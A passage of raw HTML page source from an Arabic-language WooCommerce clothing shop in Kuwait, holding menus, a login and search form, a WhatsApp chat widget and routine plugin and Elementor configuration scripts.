	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f4d5bb8ad" /><input type="hidden" name="_wp_http_referer" value="/product-category/%D8%AF%D8%B1%D8%A7%D8%B9%D8%A7%D8%AA/?filter_color=tiffany&#038;query_type_color=or" />											<input type="hidden" name="redirect" value="https://be-stylish.net/shop-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u062f\u0631\u0627\u0639\u0627\u062a","@id":"https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/draat\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"db1a7c903c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"f16fe73534","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d0561848e6"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"f16fe73534","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d0561848e6"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac655e81cf"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062f\u0631\u0627\u0639\u0627\u062a &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to 